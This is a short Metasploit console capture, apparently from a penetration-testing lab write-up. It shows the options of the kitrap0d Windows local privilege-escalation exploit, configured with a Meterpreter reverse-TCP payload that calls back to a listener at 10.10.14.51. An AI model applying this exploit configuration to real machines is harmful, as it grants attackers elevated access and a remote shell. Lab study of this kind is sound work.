 msf6 exploit(windows/local/ms10_015_kitrap0d) > options
Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 3 yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.51 yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)